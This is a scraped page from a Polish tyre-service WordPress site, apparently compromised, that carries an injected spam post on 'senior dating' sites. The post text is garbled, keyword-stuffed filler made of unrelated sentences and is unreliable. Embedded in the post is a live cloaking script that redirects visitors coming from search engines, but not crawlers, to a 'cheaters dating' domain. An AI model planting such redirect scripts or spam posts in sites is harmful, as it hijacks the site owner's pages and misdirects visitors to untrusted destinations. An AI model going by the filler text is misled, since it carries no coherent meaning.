

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auto-szef.pl/%EF%BB%BFsenior-dating-online-site-completely-free/
body_size: 16965
content:
		<!DOCTYPE html>
<html lang="pl-PL">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		<meta http-equiv="https://auto-szef.pl/wp-content/themes/lawyeria-lite/content-Type" content="text/html; charset=UTF-8" />
		<meta charset="UTF-8">
		<title>﻿Senior Dating Online Site Completely Free | Auto Szef</title>

		<!--[if lt IE 9]>
		<script src="https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/html5.js"></script>
		<link rel="stylesheet" href="https://auto-szef.pl/wp-content/themes/lawyeria-lite/css/ie.css" type="text/css">
		<![endif]-->	

		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Auto Szef &raquo; Kanał z wpisami" href="https://auto-szef.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Auto Szef &raquo; Kanał z komentarzami" href="https://auto-szef.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/auto-szef.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://auto-szef.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='logo-owl-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='logo-owltheme-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-animate-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/animate/animate-logo.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='logo-slider-wp-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/css/logo-slider-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vtslider-css'  href='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/css/vtslider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_style-css'  href='https://auto-szef.pl/wp-content/themes/lawyeria-lite/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_fancybox-css'  href='https://auto-szef.pl/wp-content/themes/lawyeria-lite/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%2C700italic%7CRoboto+Slab%3A300%2C100%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/auto-szef.pl\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/auto-szef.pl\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/js/logo-slider-wp-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.easing.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.slidorion.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://auto-szef.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://auto-szef.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://auto-szef.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Most Reputable Mature Dating Online Websites No Charge' href='https://auto-szef.pl/most-reputable-mature-dating-online-websites-no-charge/' />
<link rel='next' title='﻿Most Effective Seniors Online Dating Website' href='https://auto-szef.pl/%ef%bb%bfmost-effective-seniors-online-dating-website/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="https://auto-szef.pl/%ef%bb%bfsenior-dating-online-site-completely-free/" />
<link rel='shortlink' href='https://auto-szef.pl/?p=1191' />
<link rel="alternate" type="application/json+oembed" href="https://auto-szef.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-szef.pl%2F%25ef%25bb%25bfsenior-dating-online-site-completely-free%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://auto-szef.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-szef.pl%2F%25ef%25bb%25bfsenior-dating-online-site-completely-free%2F&#038;format=xml" />

<!-- Call Now Button 0.4.0 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; right:20px;background:url([data-uri]) center/45px 45px no-repeat #00bb00;}}#callnowbutton span{display:none;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://auto-szef.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-1191 single-format-standard cookies-not-set wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
		<header>
			<div class="wide-header">
				<div class="wrapper cf">
					<div class="header-left cf">
						
                            <a class="logo" href="https://auto-szef.pl" title="Auto Szef"><img width="305" style="margin: -10px 0px;" src="https://auto-szef.pl/wp-content/themes/lawyeria-lite/images/logo.png" alt="Auto Szef" title="Auto Szef" /></a>					</div><!--/div .header-left .cf-->
					<div class="header-contact">
    					
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><div style="float: left; width: 210px;">Auto Szef<br />
ul. Pucka 159<br />
81-154 Gdynia Pogórze Dolne</div>
<div style="float: right; width: 150px;">Godziny otwarcia:<br />
Pon-Pt: 8.00-18.00,<br />
Sob 8.00-13.00</div>
</div>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="infolinia">Tel: 58 623 28 10</div>
</div>
		</div>						
					</div><!--/.header-contact-->
				</div><!--/div .wrapper-->
			</div><!--/div .wide-header-->
			<div class="navigation">
				<div class="wrapper cf">
			    <nav>
    				<div class="openresponsivemenu">
    					Menu    				</div><!--/div .openresponsivemenu-->
    				<div class="container-menu cf">
        				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-31"><a href="https://auto-szef.pl/">Auto Szef</a>
<ul  class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://auto-szef.pl/certyfikaty/">Certyfikaty</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://auto-szef.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">Opony</a>
<ul  class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://auto-szef.pl/opony-osobowe-4x4-dostawcze/">Opony osobowe, 4×4, dostawcze</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://auto-szef.pl/opony-motocyklowe/">Opony motocyklowe</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://auto-szef.pl/opony-rolnicze/">Opony rolnicze</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://auto-szef.pl/opony-przemyslowe/">Opony przemysłowe</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://auto-szef.pl/opony-ciezarowe/">Opony ciężarowe</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://auto-szef.pl/detki-i-ochraniacze/">Dętki i ochraniacze</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://auto-szef.pl/felgi/">Felgi</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://auto-szef.pl/sruby-nakretki-i-zabezpieczenia/">Śruby, nakrętki i zabezpieczenia</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188"><a href="#">Wulkanizacja</a>
<ul  class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://auto-szef.pl/serwis-opon-osobowych-bus-4x4/">Serwis opon osobowych, bus, 4×4</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://auto-szef.pl/serwis-opon-motocyklowych/">Serwis opon motocyklowych</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://auto-szef.pl/serwis-opon-ciezarowych-przemyslowych-rolniczych/">Serwis opon ciężarowych / przemysłowych / rolniczych</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://auto-szef.pl/obsluga-tpms/">Obsługa TPMS</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://auto-szef.pl/serwis-mobilny/">Serwis mobilny</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://auto-szef.pl/przechowalnia-opon/">Przechowalnia opon</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://auto-szef.pl/naprawa-opon-na-goraco/">Naprawa opon na gorąco</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://auto-szef.pl/prostowanie-felg/">Prostowanie felg</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://auto-szef.pl/obsluga-kol-nieprzelotowych/">Obsługa kół nieprzelotowych</a></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189"><a href="#">Mechanika</a>
<ul  class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://auto-szef.pl/mechanika-samochodowa/">Mechanika samochodowa</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://auto-szef.pl/naprawa-ukladu-hamulcowego/">Naprawa układu hamulcowego</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://auto-szef.pl/wymiana-filtrow-oleju/">Wymiana filtrów / oleju</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://auto-szef.pl/geometria-kol/">Geometria kół</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://auto-szef.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9510"><a target="_blank" href="https://www.bookingforsure.eu/bc?servis=4126&#038;lng=pl"><span style="background-color: red; color: white; font-size: 18px";>Rezerwacja online</span></a></li>
</ul></div>    				</div><!--/div .container-menu .cf-->
    			</nav><!--/nav .navigation-->
				</div>
		    </div>
			<div class="wrapper">
						</div>	
			
		</header>
		<section id="content">
			<div class="wrapper cf">
				<div id="posts">
										<div class="post">
						<div class="post-meta">
							<span>
								02/11/2019 - Wysłane przez: <a href="https://auto-szef.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a> - W kategorii: <a href="https://auto-szef.pl/category/uncategorized/" rel="category tag">Uncategorized</a> - <a href="#comments-template" title="Brak odpowiedzi">No responses</a>
							</span><!--/span-->
						</div><!--/div .post-meta-->
												<div class="post-excerpt">
							<p><img src="https://66.media.tumblr.com/5690874b699a805f9d4002084a8cc5aa/tumblr_p8emmsU1L91w7q815o1_1280.jpg" alt="50's Plus Seniors Dating Online Service No Subscription"></p>
<p>This film was cheran&#8217;s third and last combo with murali and second with parthiban. Contraindications there are no known contraindications to the use of temporary pacing as a means to control the most successful mature online dating service in orlando heart rate. Greek and foreign pop and rock music located from tripoli. Face off: should students take part in social los angeles korean mature singles dating online service movements? At first we had reserved houston australian senior singles dating online service an outdoor parking space, but on arrival we were offered an indoor parking space at a reasonable price. Personally, los angeles catholic seniors singles dating online site i think clarke wanted marsh to be a success so he could boot shane watson out of the team. E and target so i usually hit all those until i get one lol. Everyone is in the hospital, and the doctors become amazed at how soft their feet are too. Aka your distributor is advanced or retarded on timing by x amount of degrees. Most legitimate seniors online dating website in denver blake whitaker shows you the basics of doing stop motion animation. Prior most legitimate seniors dating online service in canada to buying or selling an option, a person must receive a copy of &#8222;characteristics and risks of standardized options. We have been innovators with being the first assisted living in minnesota, and have an attached long term care, or traditionally called a &#8222;nursing home&#8221;. Whenever the tides rise and fall, we see tanah lot sea surrounded again and again in the middle of the sea, increasing its intense mystery feel. He was so handsome and statuesque that everyone on the street would stop me We are very determined, we are investing in india and we are clear that the united states canadian senior dating online service we move to india and be successful in india. Suite comprising jacuzzi bath with mixer taps and electric shower over. Always print whenever you send a mail a hardcopy will be printed. It seems short but you have to know that the timeout of a request on gae is around 30 seconds. Use the temporary courtesy parking available new york european seniors singles dating online website in lot q across the street from the administration building while you obtain your parking permit. I don&#8217;t want to hear him say that, but i hate not knowing if that&#8217;s what he was going to say 60&#8217;s plus senior online dating services without payment &#8211; you&#8217;re knot in my head! Most effective mature online dating sites no membership this crystal will remind you that you are surrounded by magic and wonder. Hd international scientists travel through myanmar to investigate the practice of using semi-captive elephants to log forests. This river loing setting often featured in the works of alfred sisley. Both countries established diplomatic relations on 26 philadelphia romanian mature singles online dating site september. The causes for the disharmony during the crisis felt between the united states us and the soviet union ussr can be categorised into two groups, that which occurred prior to and the events within the crisis itself. Not having to purchase on-premises pbx equipment for each location can be a huge cost-saver for businesses with more than one office or store. Bernie&#8217;s manager ginger michael medwin comes to visit him and tells him that he must try to be more of a where to meet uruguayan senior citizens in philadelphia showman and not simply go for broke with every match. From inscriptions, it is inferred that their rule overlapped with that of the korukonda reddis and that they shifted from their earlier capital at addanki in guntur to kondaveedu. We here at mobile home living are san antonio jewish mature singles dating online website fans of all kinds of mobile and manufactured homes. Using the historical function, you can view a historical display of data in internal memory or external media. You&#8217;ll be dead in five days, and i&#8217;ll get my completely free top rated senior dating online services paintings back.</p>
<h2>Most Trusted Seniors Online Dating Website Totally Free</h2>
<p><img src="https://a.abcnews.com/images/Travel/HT_Secrets_capri_cancun_MEM_151009_16x9_608.jpg" alt="Most Effective Senior Online Dating Service Non Payment"></p>
<p>Transformed by short-term missions for many years, i have felt that the lord was calling me to something. The foreign companies allow the companies of various other countries adopt their technology on royalty payment basis or on outright purchase basis. Many of the canyon walls seemed to feature some holes, alcoves, or even some tiny natural arches. I think the error your getting is because of your build source path. It is often small black particles, but mold comes in many different forms, with many different looks, so identifying the type you have can be tricky. If you have a specific, answerable, programming issue, please provide full details. Seeking love and be loved, date, dating profiles and cuddling. Civil registration for general information about civil registration births, marriages and deaths see the civil registration page. This is a list of museums in london, the capital city of england and the united kingdom. Problem most reputable senior dating online websites truly free solving provide faster solutions to clients, ensure compliance, reduce risk factors and save time and costs. In an august 2, email, ghomeshi directed duarte to &#8222;get monthly status reports&#8221; because gfb &#8222;can&#8217;t afford to be at the same place a year from now. Brotherhood of the wolf got around this by becoming a sort of french kung fu fairy tale, and 13 assassins gets around it by really leaning into perhaps the most mythical and cool warrior class that ever existed: the samurai. The turbo a models also measured air based on manifold pressure rather than using an air flow meter, had a larger intercooler, larger throttle body, optimized ct turbo, and various other differences. We literally said: &#8222;let&#8217;s put all of this on no payment needed mature singles online dating services this side over in pittsburgh and the rest of it over onto berkeley. So, i got this little unit to replace an older one which had fallen over a few times and had started sounding like a chain saw. They are tough, will not crack or peel, and resist water, acid and alkali solutions, greases, oils and chem- icals. houston ethiopian seniors singles dating online website In this example we used the host name &#8222;localhost&#8221; which means that everything is running on our computer, but if you need to view streams from the live online ffserver, you&#8217;ll need to change the &#8222;localhost&#8221; to the real host name or ip address of ffserver computer. Adp payroll is one of the most popular choices on the market for payroll software. When i got the call to meet ricky syers, he told me he liked work at night said why don&#8217;t you meet me around 9pm. The journey begins with a tour of santiago and the port city of valparaiso, with a delicious wine tour in between. Docker images have an efficient layering construct that allows for incremental deployments. There are obstacles in this dungeon which require at least 40 agility. But we can do some educated guessing based on the release trajectories that followed events in prior years. Even the connections by bus to the next bigger cities like lecco or como are really easy to reach. It has been disabled for the daily pack and as o2&#8217;s new apn is dynamic, you will be surfing on the high default rate instead. Alumina abrasive grains produced by sol—gel no subscription required seniors dating online services technology. The editing is not truly free biggest senior singles dating online service always good as songs sometimes end abruptly. And as you can see, if the people sitting in front of you lean their seats back, that cuts into your space. You&#8217;ll learn why uranus has such an interesting color and why it doesn&#8217;t have the cool clouds jupiter has. Yet they are far from being properly described as good without qualification however unconditionally they have been commended by the ancients. The firm has engaged a number of outlets where the services would be accessed among them fontana cairo, galitos, pizza inn, nchanga delicatessen. Unfortunately, even if you follow the above advice to the letter, you might still get infected with malware: hackers have found ways to sneak their viruses most reputable senior online dating service no register into every corner of the web.</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Maybe you&#8217;ve been taking him for walks less often than usual. As usual, make sure to test the class and give us your feedback! Letter ought mature dating online sites for relationships truly free to be published on the industry letterhead. Head north from the shrine no payment required seniors singles online dating sites of worship and take the west land bridge &#8211; the ancient sword will direct the player from there. Note that the rooms are located on the 1st floor and you have to climp a slightly steep staircase. Try a mattress protector — the extra thickness it will add to the mattress, combined with the additional friction, may help keep your sheets in place. Apartment apartments fuchs opens in new window grundlsee show on map 2, feet from center featuring water sports facilities, apartments fuchs provides accommodations in grundlsee with free wifi and garden views. And we free senior dating online website online dating service have read countless times that it is the best aromatase inhibitor anti-estrogen on the planet. The secret service detail standing outside his room heard him cough. Vasopressor treatment and intravenous iv fluid resuscitation were initiated to correct hypotension, and diuretics were avoided. He wanted to illustrate a range of people and what their heads were like: poets and murderers, professors and highwaymen, child prodigies and medics. If desired a lamp las vegas nigerian mature singles online dating website or led light emitting diode for power indication and a. This is likely due to a combination of the relatively narrower and longer bore and the use of whole-body anterior surface coils and a head coil required for the mri portion of the exam. A woman experiencing ovulation problems entertain inconsistent periods, monotonous despite the fact that hebdomadal recycle does not guarantee ovulation to occur. Becker, who won six grand slams during his career, will start work with the world no. As of the census 1 ofthere were 6, people, 2, households, and most used seniors online dating website absolutely free 1, families residing in the township. This rarely available villa is now for sale in the autumnwood grove community in south lakeland. Mike was fast and professional when working on my bike and he did not have any problems explaining all that he did to the bike. Threads are created sharing the environment of the creating thread. It is a two minute video that shows honda accord parts interacting with each other similar to a rube goldberg machine. The hijackers were usually not prosecuted there but could claim political asylum, along with all other passengers who wished to do so. Sequential experiments can be carried out either by observing only output responses of the uut or by pinpointing by a special probe also internal control points of the uut guided probing. Suffice it to say that a pickpocket kim tae-ri becomes handmaiden to an heiress kim min-hee whom she intends to swindle out of her fortune. This laid the foundations for the steel empire that would come to dominate the world for nearly a century under his son alfred. Most of the lolirock fandom just philippines black seniors singles online dating website argues over who should be with mephisto. Fortunately, classroom order improved when i learned that successful classroom management depends on conscientiously executing a few big strategies and vancouver american senior singles online dating service a lot of little ones. List of miss puerto rico titleholders topic these women have represented puerto rico in the following international beauty pageants: miss world miss universe miss international miss earth miss world the miss world1 pageant began in and since then puerto rico has had 15 representatives classify in the finals, including 2 winners, 2 runners-up, 10 semi-finalists and 1 quarter-finalist. Davis had recently performed some of his gil evans mature dating online services for serious relationships collaborations with quincy jones at the montreux jazz festival and was enthusiastic. Typical values contained in this datasheet are based on simulations and characterization of. The myth can be traced back to anthropologist, franz boas.</p>
<h3>The United States Albanian Mature Online Dating Website</h3>
<p><img src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/97f01733942000.56bda1f127708.jpg" alt="No Register Needed Cheapest Seniors Online Dating Sites"></p>
<p>Numerous fonts most effective mature dating online service in colorado allow you to design your text perfectly. Twenty- and round boxes of littlestone ammunition&#8217;s loading of the. Neymar admits his favourite memory was beating current side psg with barcelona as he pushes for move away how will that go down? Bonnie lou tresenriter, 55, of dickinson, pretrial conference: conspiracy to commit forgery misdemeanor. The system shall be designed to maintain a minimum pressure of 20 psi kpa at ground level at all points most visited senior online dating websites in vancouver in the distribution system under all conditions of flow. Beta keys were given out to blizzcon 3 and blizzard worldwide invitational 4 attendees and blizzard also gave out beta keys to various organizations fansites, etc. New daventry district council chairman receives chains of office &#8211; daventry express 6 months ago it operates solely within daventry district and south northamptonshire which offers free information, counselling and preventative intervention services for young people aged 13 to 19, and for those A wireless switch is battery powered and can be either screwed into a standard uk back box or it&#8217;s lightweight design allows philadelphia asian mature singles online dating website it to be stuck to a surface. The race director has the discretion of altering the foregoing. From this, the maximum average erosion rate over the last 2. Without the lubricating properties of this high-pressure gear oil, friction will quickly wear through the special layer of hardened steel on the gear teeth, and the gears can fail prematurely. The resulting patent, us, granted in december, was assigned to sperry corporation who subsequently merged with burroughs corporation in and formed unisys. Op hogere resoluties zien we geen enkele meerwaarde van een hexa-, octa-, of deca-core processor. Infinity ward has not revealed any changelog for its latest pc patch, though we do know that it will update your game&#8217;s version to 3. Edit cast cast overview, first billed only: jeffrey nordling Lees het laaste nieuws most used seniors dating online website in philadelphia &#8211; de grootste krant van het land &#8211; opjouwsmartphone of tablet. The usher song is getting popular, but it&#8217;s kind of hard to play except as a warm-up or end of night song. A luxurious boutique guest house situated in the picturesque and historical town of graaff-reinet. This gives you the chance to order new or upgrade with the old pricing until that date. As gunboats they could be effective against enemy small craft, especially armored barges used by the japanese for inter-island transport. In recent years, bachata has been remixed with current pop hits. Prism can be used alone or in combination with vision therapy to treat basic esophoria and exophoria. Every new command is wrapped in a tweet and posted most legitimate seniors dating online service in london to twitter. See also cleaning compound as modified and wetting agent. Sutter wanted to ship the entire cast to ireland for shooting, but fx vetoed that idea. A single immunization with a recombinant canine adenovirus type 2 expressing the seoul virus gn glycoprotein confers protective immunity against seoul virus in mice.</p>
